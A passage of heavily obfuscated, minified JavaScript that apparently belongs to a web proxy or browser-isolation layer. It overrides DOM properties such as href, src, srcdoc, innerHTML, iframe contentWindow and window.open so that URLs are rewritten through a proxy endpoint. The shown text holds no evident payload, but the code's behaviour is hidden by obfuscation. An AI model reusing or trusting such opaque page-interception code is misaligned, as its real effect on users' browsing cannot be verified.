RV=++RQ[jf(0xb6a)];let Rc=!0x1;if((RO[jf(0xd4b)]||RO[jf(0xbbd)]&&this[jf(0x273)][jf(0x954)](Ru=>Ru[jf(0xb6a)]===RV)||this instanceof R6[jf(0x104b)]&&this[jf(0x273)][jf(0x954)](Ru=>Ru[jf(0xb6a)]===RV))&&(Rc=!0x0),Rc&&!RO[jf(0x955)]){let Ru=RO[jf(0xd5b)];for(;Ru instanceof R6[jf(0xf6e)]&&'a'!==(null===(RW=Ru)||void 0x0===RW||null===(RW=RW[jf(0x267)])||void 0x0===RW?void 0x0:RW[jf(0x3f0)]());){var RW;Ru=Ru[jf(0xbb4)];}if(Ru){var Rh;const Rb=Tz['A'][jf(0xda6)](R6)[jf(0xabd)][jf(0x695)](Ru,jf(0xa02)+(0x0,T2['md'])(jf(0x19e)));if(Rb)try{R6[jf(0x745)](Rb);}catch(RH){}let RM=Tz['A'][jf(0xda6)](R6)[jf(0xabd)][jf(0x695)](Ru,jf(0xf07));if(jf(0xc34)!=typeof RM||RM[jf(0x28f)](jf(0x4c3)))return;const RJ=null===(Rh=aa(R6))||void 0x0===Rh?void 0x0:Rh[jf(0x4ac)];if((0x0,T3['EW'])(RM)){const RA=(0x0,T3['sH'])(RM)[jf(0x34f)];RM=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RA,'kind':T3['MN'][jf(0x97e)],'baseUrl':Tz['A'][jf(0xda6)](R6)[jf(0x76e)][jf(0xda6)][jf(0x309)](R6[jf(0x474)]),'endpoint':T0['A'][jf(0x104d)],'extra':{'sourceFrameOrigin':RJ}});}let Ro=Tz['A'][jf(0xda6)](R6)[jf(0xabd)][jf(0x695)](Ru,jf(0x1ad));if(Ro=SE(R5,Ro,Tz['A'][jf(0xda6)](R6)[jf(0x76e)][jf(0xda6)][jf(0x309)](R6[jf(0x474)])),RO[jf(0xe27)](),RM){if('#'===RM){const Rg=(0x0,T3['sH'])(window[jf(0xbec)][jf(0xf07)])[jf(0x34f)];RM=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rg+'#','kind':T3['MN'][jf(0x97e)],'baseUrl':Tz['A'][jf(0xda6)](R6)[jf(0x76e)][jf(0xda6)][jf(0x309)](R6[jf(0x474)]),'endpoint':T0['A'][jf(0x104d)],'extra':{'sourceFrameOrigin':RJ}});}let RL=R6;for(;Sa(RL,jf(0xa44),jf(0x2b5),{'url':RM,'windowFeatures':Ro?jf(0x5aa)[jf(0x958)](Ro):void 0x0,'name':R6[jf(0x582)]}),RL!==R6[jf(0x1e5)];)RL=RL[jf(0x7d8)][jf(0x420)];}}}jf(0xb8b)!=typeof RU&&null!=RU&&RU[jf(0xa36)]&&(this[jf(0x273)]=this[jf(0x273)][jf(0x88d)](Rm=>Rm!==RQ));}};return this[jX(0x273)][jX(0x615)](RQ),RQ;})());return Tz['A'][jx(0xda6)](R6)[jx(0x5fe)][jx(0x695)](this,RB,Rv[jx(0x639)],RU);},function(RB,Rp){const jI=ho;return jI(0x2b5)===RB;}),a7(R6,ho(0x260),ho(0xd1e),function(RB,Rp,RU){const jl=ho;var Rn;const Rk=null!==(Rn=this[jl(0x273)])&&void 0x0!==Rn?Rn:[],Rv=Rk[jl(0x9a7)](SG(RB,Rp,RU));if(-0x1!==Rv){const [RQ]=Rk[jl(0x23d)](Rv,0x1);return Tz['A'][jl(0xda6)](R6)[jl(0x1031)][jl(0x695)](this,RB,RQ[jl(0x639)],RU);}return Tz['A'][jl(0xda6)](R6)[jl(0x1031)][jl(0x695)](this,RB,Rp,RU);},RB=>ho(0x2b5)===RB),a8(R6,ho(0xb35),ho(0x1ad),{'get':function(){const js=ho;for(var RB=arguments[js(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][js(0xda6)](R6)[js(0x98c)][js(0xda6)][js(0x695)](this,...Rp);return Rn?Sw(Rn):Rn;},'set':function(RB){const jG=ho;if(!RB)return Tz['A'][jG(0xda6)](R6)[jG(0x98c)][jG(0xafe)][jG(0x695)](this,RB);for(var Rp=arguments[jG(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][jG(0xda6)](R6)[jG(0x98c)][jG(0xafe)][jG(0x695)](this,SE(R5,RB,Tz['A'][jG(0xda6)](R6)[jG(0x76e)][jG(0xda6)][jG(0x309)](R6[jG(0x474)])),...RU);}}),a8(R6,ho(0xb35),ho(0xf07),{'get':function(){const jt=ho;for(var RB=arguments[jt(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][jt(0xda6)](R6)[jt(0x125)][jt(0xda6)][jt(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[jt(0x34f)]),Rn;},'set':function(RB){const u0=ho;try{RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][u0(0x97e)],'baseUrl':Tz['A'][u0(0xda6)](R6)[u0(0x76e)][u0(0xda6)][u0(0x309)](R6[u0(0x474)]),'endpoint':T0['A'][u0(0x104d)]});}catch(Rk){T7['A'][u0(0x632)](u0(0xf3c),RB);}for(var Rp=arguments[u0(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][u0(0xda6)](R6)[u0(0x125)][u0(0xafe)][u0(0x695)](this,RB,...RU);}}),a8(R6,ho(0xb35),ho(0x57f),{'get':function(){const u1=ho;let RB=Tz['A'][u1(0xda6)](R6)[u1(0x125)][u1(0xda6)][u1(0x309)](this);(0x0,T3['EW'])(RB)&&(RB=(0x0,T3['sH'])(RB)[u1(0x34f)]);try{return new URL(RB)[u1(0x57f)];}catch(Rk){for(var Rp=arguments[u1(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];return Tz['A'][u1(0xda6)](R6)[u1(0x27b)][u1(0xda6)][u1(0x309)](this,RU);}}}),a8(R6,ho(0xb35),ho(0xa18),{'get':function(){const u2=ho;let RB=Tz['A'][u2(0xda6)](R6)[u2(0x125)][u2(0xda6)][u2(0x309)](this);(0x0,T3['EW'])(RB)&&(RB=(0x0,T3['sH'])(RB)[u2(0x34f)]);try{return new URL(RB)[u2(0xa18)];}catch(Rk){for(var Rp=arguments[u2(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];return Tz['A'][u2(0xda6)](R6)[u2(0xacc)][u2(0xda6)][u2(0x309)](this,RU);}}}),a8(R6,ho(0xb35),ho(0x7b2),{'get':function(){const u3=ho;for(var RB=arguments[u3(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u3(0xda6)](R6)[u3(0x125)][u3(0xda6)][u3(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u3(0x34f)]);try{return new URL(Rn)[u3(0x7b2)];}catch(Rk){return Tz['A'][u3(0xda6)](R6)[u3(0x30e)][u3(0xda6)][u3(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0xc88),{'get':function(){const u4=ho;for(var RB=arguments[u4(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u4(0xda6)](R6)[u4(0x125)][u4(0xda6)][u4(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u4(0x34f)]);try{return new URL(Rn)[u4(0xc88)];}catch(Rk){return Tz['A'][u4(0xda6)](R6)[u4(0x101c)][u4(0xda6)][u4(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0xce4),{'get':function(){const u5=ho;for(var RB=arguments[u5(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u5(0xda6)](R6)[u5(0x125)][u5(0xda6)][u5(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u5(0x34f)]);try{return new URL(Rn)[u5(0xce4)];}catch(Rk){return Tz['A'][u5(0xda6)](R6)[u5(0x78e)][u5(0xda6)][u5(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0x280),{'get':function(){const u6=ho;for(var RB=arguments[u6(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u6(0xda6)](R6)[u6(0x125)][u6(0xda6)][u6(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u6(0x34f)]);try{return new URL(Rn)[u6(0x280)];}catch(Rk){return Tz['A'][u6(0xda6)](R6)[u6(0x48b)][u6(0xda6)][u6(0x309)](this,Rp);}}}),a8(R6,ho(0xb35),ho(0xd5b),{'get':function(){const u7=ho;for(var RB=arguments[u7(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][u7(0xda6)](R6)[u7(0x2ce)][u7(0xda6)][u7(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[u7(0x34f)]),Rn;},'set':function(RB){const u8=ho,Rp=Tz['A'][u8(0xda6)](R6)[u8(0xabd)][u8(0x695)](this,u8(0xf07));Rp&&Tz['A'][u8(0xda6)](R6)[u8(0x7e3)][u8(0x695)](this,u8(0xf07),(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp,'kind':T3['MN'][u8(0x97e)],'baseUrl':Tz['A'][u8(0xda6)](R6)[u8(0x76e)][u8(0xda6)][u8(0x309)](R6[u8(0x474)]),'endpoint':T0['A'][u8(0x104d)]}));for(var RU=arguments[u8(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return Tz['A'][u8(0xda6)](R6)[u8(0x2ce)][u8(0xafe)][u8(0x695)](this,RB,...Rn);}}),a8(R6,ho(0xb35),ho(0x4ac),{'get':function(){const u9=ho;for(var RB=arguments[u9(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][u9(0xda6)](R6)[u9(0x125)][u9(0xda6)][u9(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)?new URL((0x0,T3['sH'])(Rn)[u9(0x34f)])[u9(0x4ac)]:Tz['A'][u9(0xda6)](R6)[u9(0xd48)][u9(0xda6)][u9(0x309)](this,Rp);}}),a8(R6,ho(0xb35),ho(0xc33),{'get':function(){const uT=ho;for(var RB=arguments[uT(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uT(0xda6)](R6)[uT(0x7c6)][uT(0xda6)][uT(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uT(0x34f)]),Rn;},'set':function(RB){const uS=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'baseUrl':Tz['A'][uS(0xda6)](R6)[uS(0x76e)][uS(0xda6)][uS(0x309)](R6[uS(0x474)]),'endpoint':T0['A'][uS(0x104d)]}));for(var Rp=arguments[uS(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uS(0xda6)](R6)[uS(0x7c6)][uS(0xafe)][uS(0x695)](this,RB,...RU);}}),a8(R6,ho(0xb35),ho(0x488),{'get':function(){const ua=ho;for(var RB=arguments[ua(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][ua(0xda6)](R6)[ua(0x125)][ua(0xda6)][ua(0x309)](this,Rp);(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[ua(0x34f)]);try{return new URL(Rn)[ua(0x488)];}catch(Rk){return Tz['A'][ua(0xda6)](R6)[ua(0xc6e)][ua(0xda6)][ua(0x309)](this,Rp);}}}),a9(R6,ho(0xf6e),ho(0x30a),{'get':function(RB,Rp){const uR=ho;if(uR(0xc34)!=typeof Rp)return RB[Rp];const RU=RB[(0x0,T2['_'])(Rp)?Rp:(0x0,T2['md'])(TH(Rp))];return uR(0x1d1)==typeof RU?RU[uR(0x266)](RB):RU;},'set':function(RB,Rp,RU){const uF=ho;return uF(0xc34)!=typeof Rp?(RB[Rp]=RU,!0x0):(RB[(0x0,T2['md'])(TH(Rp))]=RU,!0x0);},'ownKeys':function(RB){const uK=ho,Rp=R6[uK(0x106e)][uK(0x788)](RB)[uK(0xf56)](RU=>uK(0xc34)==typeof RU&&(0x0,T2['_'])(RU)?To((0x0,T2['ks'])(RU)):RU);return Rp;},'getOwnPropertyDescriptor':function(RB,Rp){const uq=ho;return uq(0xc34)!=typeof Rp||(0x0,T2['_'])(Rp)||(Rp=(0x0,T2['md'])(TH(Rp))),R6[uq(0x106e)][uq(0x40b)](RB,Rp);}},null),a8(R6,ho(0xf6e),ho(0x99d),{'get':function(){const uB=ho;for(var RB=arguments[uB(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uB(0xda6)](R6)[uB(0xd5d)][uB(0xda6)][uB(0x695)](this,...Rp);return uB(0xf35)===this[uB(0x267)][uB(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(RB){const up=ho;for(var Rp=arguments[up(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return up(0xf35)===this[up(0x267)][up(0x3f0)]()?Tz['A'][up(0xda6)](R6)[up(0xd5d)][up(0xafe)][up(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB}),...RU):Tz['A'][up(0xda6)](R6)[up(0xd5d)][up(0xafe)][up(0x695)](this,RB,...RU);}}),a8(R6,ho(0xf6e),ho(0x3f2),{'get':function(){const uU=ho;for(var RB=arguments[uU(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uU(0xda6)](R6)[uU(0x742)][uU(0xda6)][uU(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)?(0x0,T2['xE'])(Rn):Rn;},'set':function(RB){const un=ho;RB=(0x0,T2['_'])(RB)?RB:(0x0,T2['zp'])(RB);for(var Rp=arguments[un(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][un(0xda6)](R6)[un(0x742)][un(0xafe)][un(0x695)](this,RB,...RU);}}),a9(R6,ho(0xf6e),ho(0xf35),{'get':function(RB,Rp){const uk=ho;if(uk(0x3e7)===Rp)return!0x0;const RU=RB[Rp];return RU?uk(0x1d1)==typeof RU?RU[uk(0x266)](RB):uk(0xc34)==typeof RU?uk(0x771)===Rp?(0x0,Sj['QS'])(RU):(0x0,Sj['hB'])(RU):RU:RU;},'set':function(RB,Rp,RU){const uv=ho;uv(0x771)===Rp?RU=(0x0,Sj['Vd'])({'protectUrlContext':R5,'style':RU}):uv(0xc34)==typeof RU&&RU[uv(0xc62)](uv(0x154))&&(RU=(0x0,Sj['oY'])({'protectUrlContext':R5,'value':RU}));const Rn=RB[Rp];if(RB[Rp]=RU,Rn!==RU){const Rk=Tz['A'][uv(0xda6)](R6)[uv(0xabd)][uv(0x695)](this,uv(0xf35));if(Rk){const Rv=(0x0,SN['e'])(Rk);Rk!==Rv&&Tz['A'][uv(0xda6)](R6)[uv(0x7e3)][uv(0x695)](this,uv(0xf35),Rv);}}return!0x0;}},null),a8(R6,ho(0x660),ho(0xa4e),{'get':function(){const uQ=ho;for(var RB=arguments[uQ(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uQ(0xda6)](R6)[uQ(0x3c2)][uQ(0xda6)][uQ(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uQ(0x34f)]),Rn;},'set':function(RB){const uO=ho,Rp=Tz['A'][uO(0xda6)](R6)[uO(0xabd)][uO(0x695)](this,uO(0xd5b));RB&&!(0x0,T3['EW'])(RB)&&(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':uO(0x1043)===Rp?T3['MN'][uO(0x97e)]:T3['MN'][uO(0x4c6)],'baseUrl':Tz['A'][uO(0xda6)](R6)[uO(0x76e)][uO(0xda6)][uO(0x309)](R6[uO(0x474)]),'endpoint':T0['A'][uO(0x104d)]}));for(var RU=arguments[uO(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return Tz['A'][uO(0xda6)](R6)[uO(0x3c2)][uO(0xafe)][uO(0x695)](this,RB,...Rn);}}),a8(R6,ho(0x660),ho(0xd5b),{'get':function(){const uz=ho;for(var RB=arguments[uz(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uz(0xda6)](R6)[uz(0x650)][uz(0xda6)][uz(0x309)](this,Rp);return(0x0,T2['_'])(Rn)&&(Rn=(0x0,T2['ks'])(Rn)),Rn;},'set':function(RB){const uY=ho;[uY(0x1043),uY(0x61e),uY(0xf27),uY(0xb6c)][uY(0xc62)](RB)||RB&&!(0x0,T2['_'])(RB)&&(RB=(0x0,T2['md'])(RB));for(var Rp=arguments[uY(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uY(0xda6)](R6)[uY(0x650)][uY(0xafe)][uY(0x695)](this,RB,...RU);}}),a8(R6,ho(0xc20),ho(0xfb5),{'get':function(){const uC=ho,RB=Tz['A'][uC(0xda6)](R6)[uC(0xabd)][uC(0x695)](this,uC(0x58c));for(var Rp=arguments[uC(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];const Rk=Tz['A'][uC(0xda6)](R6)[uC(0xaf0)][uC(0xda6)][uC(0x695)](this,...RU);return aS(R6,Rk,RB)&&(Rk[uC(0xef3)]||(Rk[uC(0xef3)]=!0x0,SK(Rk),SC(Rk),TL[uC(0xece)](Rk)),a0(Rk),a1(R5,Rk)),Tz['A'][uC(0xda6)](R6)[uC(0x780)][uC(0xda6)][uC(0x695)](this,...RU);}}),a7(R6,ho(0x322),ho(0xc00),function(RB,Rp){const uV=ho,RU=Tz['A'][uV(0xda6)](R6)[uV(0xe03)][uV(0x695)](this,RB,Rp);return R6[uV(0x7dd)](RU);},function(RB,Rp){const uc=ho;return!!R6[uc(0x7dd)];}),a7(R6,ho(0x322),ho(0xc85),function(RB,Rp,RU){const uW=ho;let Rn=Tz['A'][uW(0xda6)](R6)[uW(0x234)][uW(0x695)](this,RB,Rp,RU);var Rk;return RB&&0x9===RB[uW(0x767)]&&(Rn=Tz['A'][uW(0xda6)](R6)[uW(0xe03)][uW(0x695)](this,Rn),null!==(Rk=Rn[uW(0xbec)])&&void 0x0!==Rk&&null!==(Rk=Rk[uW(0xbb7)])&&void 0x0!==Rk&&Rk[0x0]&&(Rn[uW(0xbec)][uW(0xbb7)][0x0]=R6[uW(0x792)][uW(0x4ac)]),delete Rn[uW(0x792)],delete Rn[uW(0x273)],Rn=Tz['A'][uW(0xda6)](R6)[uW(0x234)][uW(0x695)](this,Rn,Rp,RU)),Rn;}),a8(R6,ho(0x9e6),ho(0x37d),{'get':function(){const uh=ho;for(var RB=arguments[uh(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uh(0xda6)](R6)[uh(0x802)][uh(0xda6)][uh(0x695)](this,...Rp);return SI[uh(0xda6)](R6,Rn);}},function(){const uu=ho;try{if((RU=>{const uj=a2S;try{if(null!=RU&&RU[uj(0x105c)])return!0x0;if(uj(0xc34)==typeof RU){var Rn;if(RU[uj(0x28f)](uj(0x4c5)))return!0x0;const Rk=R6[uj(0x322)][uj(0xc00)](RU);if(null!=Rk&&null!==(Rn=Rk[uj(0x75e)])&&void 0x0!==Rn&&Rn[uj(0x28f)](uj(0xd34)))return!0x0;if([uj(0x82e),uj(0x155),uj(0x642)][uj(0xc62)](null==Rk?void 0x0:Rk[uj(0x75e)])&&void 0x0!==(null==Rk?void 0x0:Rk[uj(0xc21)])&&void 0x0!==(null==Rk?void 0x0:Rk[uj(0x7f2)])&&void 0x0!==(null==Rk?void 0x0:Rk[uj(0x2eb)]))return!0x0;}}catch(Rv){}return!0x1;})(this[uu(0xa1d)]))return!0x1;if((0x0,T3['EW'])(R6[uu(0xbec)][uu(0xf07)])){const RU=new URL((0x0,T3['sH'])(R6[uu(0xbec)][uu(0xf07)])[uu(0x34f)]);if(uu(0x996)===RU[uu(0xa18)]&&/\/sodar\/.*.html/g[uu(0x5e7)](RU[uu(0xc88)]))return!0x1;if(uu(0x631)===RU[uu(0xa18)]&&uu(0xa5a)===RU[uu(0xc88)])return!0x1;if(uu(0xd43)===RU[uu(0xa18)]&&RU[uu(0xc88)][uu(0xdd7)](uu(0x11d)))return!0x1;if(uu(0x71a)===RU[uu(0xa18)]&&uu(0xa69)===RU[uu(0xc88)])return!0x1;}const RB=((()=>{const ub=uu;try{return Tz['A'][ub(0xda6)](R6)[ub(0x802)][ub(0xda6)][ub(0x695)](this)[ub(0xbec)][ub(0xf07)];}catch(Rn){return null;}})());if((0x0,T3['EW'])(RB)){const Rn=new URL((0x0,T3['sH'])(RB)[uu(0x34f)]);if(uu(0xa6e)===Rn[uu(0xa18)]&&uu(0xd62)===Rn[uu(0xc88)])return!0x1;}const Rp=Tz['A'][uu(0xda6)](R6)[uu(0x802)][uu(0xda6)][uu(0x695)](this);return!(0x0,T3['Vp'])(R5)||Rp!==R6[uu(0x1e5)];}catch(Rk){return!0x0;}}),a8(R6,ho(0xc20),ho(0x404),{'get':function(){const uM=ho;for(var RB,Rp=arguments[uM(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];const Rk=Tz['A'][uM(0xda6)](R6)[uM(0xaf0)][uM(0xda6)][uM(0x695)](this,...RU);if(!Rk)return Rk;const Rv=Tz['A'][uM(0xda6)](R6)[uM(0xabd)][uM(0x695)](this,uM(0x58c));if(aS(R6,Rk,Rv)&&(Rk[uM(0xef3)]||(Rk[uM(0xef3)]=!0x0,SK(Rk),SC(Rk),TL[uM(0xece)](Rk)),a0(Rk),a1(R5,Rk)),uM(0x729)===(null===(RB=R6[uM(0x792)])||void 0x0===RB?void 0x0:RB[uM(0x4ac)]))return Rk;if(a3(Rk)){const RO=Rk[uM(0x474)][uM(0xfc1)](uM(0x7bd));for(let Rz=0x0;Rz<RO[uM(0x38e)];Rz++){const RY=RO[Rz];if(RY[uM(0x630)][uM(0xc62)](uM(0xc42))&&RY[uM(0x630)][uM(0xc62)](uM(0xcab))&&RY[uM(0x630)][uM(0xc62)](uM(0x83c)))return Rk;}}let RQ=Tz['A'][uM(0xda6)](R6)[uM(0xe34)][uM(0xda6)][uM(0x695)](this);if(RQ=RQ&&(0x0,T2['_'])(RQ)?(0x0,T2['ks'])(RQ):RQ,uM(0xb86)===RQ)return Rk;if((0x0,T3['EW'])(Rv)){const RC=new URL((0x0,T3['sH'])(Rv)[uM(0x34f)]);if(RC[uM(0xa18)][uM(0xdd7)](uM(0x86b))&&RC[uM(0xc88)][uM(0xc62)](uM(0xb34)))return Rk;}return SI[uM(0xda6)](R6,Rk);}}),a8(R6,ho(0xc20),ho(0x582),{'get':function(){const uJ=ho;for(var RB=arguments[uJ(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uJ(0xda6)](R6)[uJ(0xe34)][uJ(0xda6)][uJ(0x695)](this,...Rp);return(0x0,T2['_'])(Rn)&&(Rn=(0x0,T2['ks'])(Rn)),Rn;},'set':function(RB){const uo=ho;for(var Rp=arguments[uo(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uo(0xda6)](R6)[uo(0xe34)][uo(0xafe)][uo(0x695)](this,(0x0,T2['md'])(RB),...RU);}}),a8(R6,ho(0xc20),ho(0x58c),{'get':function(){const uH=ho;for(var RB=arguments[uH(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uH(0xda6)](R6)[uH(0x461)][uH(0xda6)][uH(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uH(0x34f)]),Rn;},'set':function(RB){const uA=ho;for(var Rp=arguments[uA(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return RB[uA(0x28f)](uA(0x57c))?(RB=Sx(RB,R5,R6),Tz['A'][uA(0xda6)](R6)[uA(0x461)][uA(0xafe)][uA(0x695)](this,RB,...RU)):Tz['A'][uA(0xda6)](R6)[uA(0x461)][uA(0xafe)][uA(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uA(0x4c6)],'baseUrl':Tz['A'][uA(0xda6)](R6)[uA(0x76e)][uA(0xda6)][uA(0x309)](R6[uA(0x474)]),'endpoint':T0['A'][uA(0x104d)]}),...RU);}}),a8(R6,ho(0xc20),ho(0x346),{'get':function(){const uL=ho;for(var RB=arguments[uL(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][uL(0xda6)](R6)[uL(0x20c)][uL(0xda6)][uL(0x695)](this,...Rp);},'set':function(RB){const ug=ho;for(var Rp=arguments[ug(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];const Rk=Tz['A'][ug(0xda6)](R6)[ug(0xaf0)][ug(0xda6)][ug(0x695)](this,...RU);if(Rk&&(SK(Rk),SC(Rk),TL[ug(0xece)](Rk)),!RB)return Tz['A'][ug(0xda6)](R6)[ug(0x20c)][ug(0xafe)][ug(0x695)](this,RB);RB=RB[ug(0xdea)]();const Rv=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][ug(0x104d)]+ug(0xd4d),'kind':T3['MN'][ug(0xb89)],'baseUrl':Tz['A'][ug(0xda6)](R6)[ug(0x76e)][ug(0xda6)][ug(0x309)](R6[ug(0x474)]),'endpoint':T0['A'][ug(0x104d)]});return RB=RB[ug(0xc62)](Rv)?SD({'_window':R6,'protectUrlContext':R5,'html':RB}):ug(0x6a8)[ug(0x958)](Sm,ug(0x321))[ug(0x958)](Rv,ug(0x7f9))[ug(0x958)]((0x0,Si['x'])()['id'],ug(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RB}),Tz['A'][ug(0xda6)](R6)[ug(0x20c)][ug(0xafe)][ug(0x695)](this,RB);}}),a8(R6,ho(0xfaf),ho(0x1ad),{'get':function(){const um=ho;for(var RB=arguments[um(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][um(0xda6)](R6)[um(0x7c3)][um(0xda6)][um(0x695)](this,...Rp);return Rn?Sw(Rn):Rn;},'set':function(RB){const ui=ho;if(!RB)return Tz['A'][ui(0xda6)](R6)[ui(0x7c3)][ui(0xafe)][ui(0x695)](this,RB);for(var Rp=arguments[ui(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][ui(0xda6)](R6)[ui(0x7c3)][ui(0xafe)][ui(0x695)](this,SE(R5,RB,Tz['A'][ui(0xda6)](R6)[ui(0x76e)][ui(0xda6)][ui(0x309)](R6[ui(0x474)])),...RU);}}),a8(R6,ho(0xfaf),ho(0x58c),{'get':function(){const uE=ho;for(var RB=arguments[uE(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uE(0xda6)](R6)[uE(0x1c6)][uE(0xda6)][uE(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uE(0x34f)]),Rn;},'set':function(RB){const uw=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uw(0x2d0)],'baseUrl':Tz['A'][uw(0xda6)](R6)[uw(0x76e)][uw(0xda6)][uw(0x309)](R6[uw(0x474)]),'endpoint':T0['A'][uw(0x104d)]}));for(var Rp=arguments[uw(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return 